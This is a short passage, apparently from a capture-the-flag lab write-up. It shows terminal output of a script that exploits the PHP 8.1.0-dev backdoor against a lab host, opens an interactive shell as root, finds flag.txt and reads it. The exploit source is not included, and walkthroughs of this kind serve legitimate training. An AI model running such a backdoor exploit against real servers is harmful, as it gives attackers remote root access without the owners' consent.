 root@ip-10-10-207-52:~/php-8.1.0-dev-backdoor-rce# python3 backdoor_php_8.1.0-dev.py
Enter the host url:
http://10.10.193.165
Interactive shell is opened on http://10.10.193.165
Can't acces tty; job crontol turned off.
$ whoami
root
$ find / -name flag.txt 2>/dev/null
/flag.txt
$ cat /flag.txt
flag{}
$